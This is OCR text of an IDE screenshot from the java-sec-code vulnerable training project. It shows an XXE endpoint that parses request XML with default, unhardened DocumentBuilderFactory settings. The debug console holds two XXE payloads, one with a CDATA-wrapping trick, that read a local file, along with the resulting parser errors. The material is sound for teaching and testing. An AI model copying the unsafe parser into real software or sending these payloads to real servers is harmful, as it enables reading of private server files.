 java-sec-code [D:\workspace\java-sec-code] - ...\src\main\java\org\joychou\controller\XXE.java - IntelliJ IDEA (Administrator)
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
网络安全就业推荐 bilibili
腾讯课堂
java-sec-code src main joychou controller XXE
Application
Git:
1: Project
Project
Rce.java Reflect.java SSRF.java XSS.java SQLI.java logback-online.xml upload.html XXE.java
java-sec-code D:\workspace\java-sec-
.idea
src
main
java
org.joychou
controller
CORS
CRLFInjection
Deserialize
Fastjson
FileUpload
Index
IPForge
JSONP
226 // 有回显的XXE
227 @RequestMapping(value = "/DocumentBuilder_return", method = RequestMethod.POST)
228 @ResponseBody
229 public String xxeDocumentBuilderReturn(HttpServletRequest request) {
230 try {
231 String xml_con = getBody(request);
232 System.out.println(xml_con);
233
234 DocumentBuilderFactory dbf = DocumentBuilderFactory.newInstance();
235 DocumentBuilder db = dbf.newDocumentBuilder();
236 StringReader sr = new StringReader(xml_con);
237 InputSource is = new InputSource(sr);
238 Document document = db.parse(is); // parse xml
239
240 // 遍历xml节点name和value
241 StringBuffer buf = new StringBuffer();
242 NodeList rootNodeList = document.getChildNodes();
XXE xxeDocumentBuilderReturn()
Maven
Database
Ant
Bean Validation
Debug: Application
Debugger Console Endpoints
lastshowadtime=1577762220
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE foo [ <!ELEMENT foo ANY> <!ENTITY xxe SYSTEM "file:///d:/xxetest.txt">]><foo> &xxe;</foo>
[Fatal Error] xxetest.txt:2:14: 引用了实体 "hello", 但未声明它。
org.xml.sax.SAXParseException; systemId: file:///d:/xxetest.txt; lineNumber: 2; columnNumber: 14; 引用了实体 "hello", 但未声明它。
<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE data [ <!ENTITY start "<![CDATA["> <!ENTITY file SYSTEM "file:///d:/xxetest.txt"> <!ENTITY end "]]>"> <!ENTITY all "&start;&file;&end;
">]><data>&all;</data>
org.xml.sax.SAXParseException; lineNumber: 1; columnNumber: 10; XML 文档结构必须从头至尾包含在同一个实体内。
[Fatal Error] :1:10: XML 文档结构必须从头至尾包含在同一个实体内。
Z: Structure
Web
2: Favorites
5: Debug 6: TODO 9: Version Control Spring Terminal Java Enterprise
1 Event Log
All files are up-to-date (38 minutes ago)
239:1 LF UTF-8 4 spaces Git: master